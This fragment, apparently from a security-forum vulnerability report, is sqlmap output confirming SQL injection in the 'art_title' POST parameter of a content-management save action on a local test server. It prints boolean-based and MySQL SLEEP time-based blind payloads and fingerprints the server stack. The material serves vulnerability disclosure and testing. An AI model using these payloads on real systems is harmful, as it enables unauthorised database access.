 [14:51:04] [INFO] checking if the injection point on POST parameter 'art_title' is a false positive
[14:51:05] [WARNING] it appears that the character '>' is filtered by the back-end server. You are strongly advised to
erun with the '--tamper=between'
POST parameter 'art_title' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 44 HTTP(s) requests:
---
Parameter: art_title (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: art_title=123' AND 7606=7606 AND 'LSCy'='LSCy&copy_from=123123&copy_url=123213&art_id=12&cate_id=123&do=sav
eadd&art_content=<p>123</p>
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: art_title=123' AND SLEEP(5) AND 'splZ'='splZ&copy_from=123123&copy_url=123213&art_id=12&cate_id=123&do=sav
eadd&art_content=<p>123</p>
---
[14:51:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 7.0.12
back-end DBMS: MySQL >= 5.0.12
[14:51:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 13 times
[14:51:05] [INFO] fetched data logged to text files under 'C:\Users\licong\.sqlmap\output\127.0.0.1'
shutting down at 14:51:05
先知社区